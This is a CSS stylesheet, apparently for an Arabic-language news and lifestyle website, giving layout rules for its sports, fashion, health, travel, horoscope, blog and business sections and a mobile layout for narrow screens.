.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 13px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 13px; width: 32px;}
.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}

.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:69%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:30%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:69%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:75%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 8px 0;}
.dezinermaru{margin:0;}

#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}

#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:72%;}
#playerbgright{float:right;width:25%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}

 #socrhomenewsalsobigkodukal{display:block;background-color:#1B0C85;float:left;height:1570px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{display:none;}  
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
    
}



@media (max-width: 730px) {
	
}







/*========================================== MICROMAX AND iPHONE ========================================*/
@media (max-width: 640px) {
 #pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:94%;float:left;padding:1px 10px 1px 10px;}
.menufull{ display:none;}
.bodyaski{width:93%;float:left;padding:1px 20px 10px 20px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 11px;text-align:left;width:16%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:16px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:auto;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 350px;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 10px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: 396px;width:96%;padding:0 0 15px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:right;height:auto;width:45%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:block;background:#066dc9;float:left;height:690px;margin:12px 5px 0 15px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:82%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:115px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: auto;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:14%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:86%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:28px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:25%;}
.mimass{float:left;text-align: right;width: 75%;direction: rtl;margin:2px 0 13px 0;}
.ariesmimass{float:left;text-align: right;width: 100%;direction: rtl;margin:2px 0 18px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:26%;}
#bentenleft{float:left;width:73%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 6px;width:32%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:14px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}

.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{background-color:#999900;float:left;height:718px;margin:11px 5px 0 16px;width:2px;display:block;}
 #mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}

